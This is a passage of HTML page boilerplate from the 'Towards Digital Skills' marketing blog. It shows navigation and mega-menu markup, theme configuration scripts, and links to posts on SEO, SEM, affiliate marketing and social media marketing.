	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills">SEO</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills">SEM</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://towardsdigiskills.com/topics/cms-skills">CMS</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://towardsdigiskills.com/topics/ppc-skills">PPC</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://towardsdigiskills.com/topics/blogging-skills">Blogging</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://towardsdigiskills.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-198"><a href="https://towardsdigiskills.com/about-us">About us</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://towardsdigiskills.com/contact-us">Contact us</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-197"><a rel="privacy-policy" href="https://towardsdigiskills.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-361"><a href="https://towardsdigiskills.com/terms-and-conditions">Terms and Conditions</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://towardsdigiskills.com/submit-a-guest-post">Submit a Guest Post</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/towardsdigitalskills/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/towardsdigitalskills/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/towardsdigitalskills/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/topdigiskills" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCEkBik6v7WqwdQVy8B4zgeQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://towardsdigiskills.com/">
		<img class="td-retina-data" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" alt="Towards Digital Skills" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" />
	</a>
		<a class="td-header-logo td-sticky-header" href="https://towardsdigiskills.com/">
		<img class="td-retina-data" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" alt="Towards Digital Skills" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-50"><a href="https://towardsdigiskills.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-51"><a href="https://towardsdigiskills.com/topics/digital-skills">Digital Skills</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "78";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "16";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing" class="td-post-category">Affiliate Marketing</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" class="td-image-wrap " title="Jr. SQL Developer" ><img class="entry-thumb" src="" alt="Jr. SQL Developer" title="Jr. SQL Developer" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" title="Jr. SQL Developer">Jr. SQL Developer</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" class="td-image-wrap " title="Joi Database: Exploring the Power of Structured Query Language" ><img class="entry-thumb" src="" alt="Joi Database" title="Joi Database: Exploring the Power of Structured Query Language" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-1-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" title="Joi Database: Exploring the Power of Structured Query Language">Joi Database: Exploring the Power of Structured Query Language</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://towardsdigiskills.com/topics/digital-skills">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="19" href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="609" href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-58"><a href="https://towardsdigiskills.com/topics/digital-skills/network-marketing-skills">Network Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-419"><a href="https://towardsdigiskills.com/topics/digital-skills/affiliate-marketing">Affiliate Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124"><a href="https://towardsdigiskills.com/topics/digital-skills/internet-marketing-skills">Internet Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://towardsdigiskills.com/topics/digital-skills/ecommerce-skills">Ecommerce</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59"><a href="https://towardsdigiskills.com/topics/digital-skills/home-based-business">Home Based Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1417"><a href="https://towardsdigiskills.com/topics/digital-skills/how-to">How to</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-52"><a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills">SEO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "11";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "3";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-use-mass-page-backlinks-to-boost-your-seo"  rel="bookmark" class="td-image-wrap " title="How to Use Mass Page Backlinks to Boost Your SEO?" ><img class="entry-thumb" src="" alt="Mass Page Backlinks" title="How to Use Mass Page Backlinks to Boost Your SEO?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Mass-Page-Backlinks-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-use-mass-page-backlinks-to-boost-your-seo"  rel="bookmark" title="How to Use Mass Page Backlinks to Boost Your SEO?">How to Use Mass Page Backlinks to Boost Your SEO?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/seo-company-primelis"  rel="bookmark" class="td-image-wrap " title="SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses" ><img class="entry-thumb" src="" alt="seo company primelis" title="SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/11/25-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/seo-company-primelis"  rel="bookmark" title="SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses">SEO Company Primelis &#8211; The Ultimate SEO Company for Small Businesses</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-build-links-for-your-website-or-blog"  rel="bookmark" class="td-image-wrap " title="How to Build Links for Your Website Or Blog" ><img class="entry-thumb" src="" alt="Build Links" title="How to Build Links for Your Website Or Blog" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Build-Links-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills/how-to" class="td-post-category">How to</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-build-links-for-your-website-or-blog"  rel="bookmark" title="How to Build Links for Your Website Or Blog">How to Build Links for Your Website Or Blog</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/site-using-google-pagespeed-insights-tool"  rel="bookmark" class="td-image-wrap " title="4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool" ><img class="entry-thumb" src="" alt="Google PageSpeed Insights" title="4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Google-PageSpeed-Insights-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/site-using-google-pagespeed-insights-tool"  rel="bookmark" title="4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool">4 Steps to Optimize Your Site Using Google PageSpeed Insights Tool</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-target-keywords-with-blog-posts"  rel="bookmark" class="td-image-wrap " title="How to Target Keywords With Blog Posts?" ><img class="entry-thumb" src="" alt="Target Keywords With Blog Posts" title="How to Target Keywords With Blog Posts?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Keywords-With-Blog-Posts-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-target-keywords-with-blog-posts"  rel="bookmark" title="How to Target Keywords With Blog Posts?">How to Target Keywords With Blog Posts?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-156"><a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills">SEM</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "6";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "2";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/sems-go-deep-into-keyword-research"  rel="bookmark" class="td-image-wrap " title="SEMs Go Deep Into Keyword Research" ><img class="entry-thumb" src="" alt="SEMs" title="SEMs Go Deep Into Keyword Research" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/SEMs-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills" class="td-post-category">SEM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/sems-go-deep-into-keyword-research"  rel="bookmark" title="SEMs Go Deep Into Keyword Research">SEMs Go Deep Into Keyword Research</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/search-engine-marketing-services"  rel="bookmark" class="td-image-wrap " title="Manchester Search Engine Marketing Services" ><img class="entry-thumb" src="" alt="Manchester Search Engine Marketing Services" title="Manchester Search Engine Marketing Services" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Manchester-Search-Engine-Marketing-Services-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills" class="td-post-category">SEM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/search-engine-marketing-services"  rel="bookmark" title="Manchester Search Engine Marketing Services">Manchester Search Engine Marketing Services</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/difference-between-seo-and-sem"  rel="bookmark" class="td-image-wrap " title="What&#8217;s the Difference Between SEO and SEM?" ><img class="entry-thumb" src="" alt="SEO Vs SEM in Digital Marketing" title="What&#8217;s the Difference Between SEO and SEM?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/SEO-Vs-SEM-in-Digital-Marketing-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-optimization-skills" class="td-post-category">SEO</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/difference-between-seo-and-sem"  rel="bookmark" title="What&#8217;s the Difference Between SEO and SEM?">What&#8217;s the Difference Between SEO and SEM?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/tips-for-boosting-your-search-engine-marketing-sem"  rel="bookmark" class="td-image-wrap " title="Tips for Boosting Your Search Engine Marketing SEM" ><img class="entry-thumb" src="" alt="Tips for Boosting Your Search Engine Marketing" title="Tips for Boosting Your Search Engine Marketing SEM" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Tips-for-Boosting-Your-Search-Engine-Marketing-1-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/search-engine-marketing-skills" class="td-post-category">SEM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/tips-for-boosting-your-search-engine-marketing-sem"  rel="bookmark" title="Tips for Boosting Your Search Engine Marketing SEM">Tips for Boosting Your Search Engine Marketing SEM</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/search-engine-marketing-statistics"  rel="bookmark" class="td-image-wrap " title="Search Engine Marketing Statistics 2023" ><img class="entry-thumb" src="" alt="Search Engine Marketing Statistics 2023" title="Search Engine Marketing Statistics 2023" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Search-Engine-Marketing-Statistics-2023-1-1-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills &#8211; Online Tips and Tricks</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/search-engine-marketing-statistics"  rel="bookmark" title="Search Engine Marketing Statistics 2023">Search Engine Marketing Statistics 2023</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-157"><a href="https://towardsdigiskills.com/topics/social-media-marketing-skills">SMM</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "11";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "3";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/smm-panel-how-to-build-a-successful-smm-campaign"  rel="bookmark" class="td-image-wrap " title="SMM Panel &#8211; How to Build a Successful SMM Campaign" ><img class="entry-thumb" src="" alt="SMM Panel" title="SMM Panel &#8211; How to Build a Successful SMM Campaign" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Header-Banner-for-Blog-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
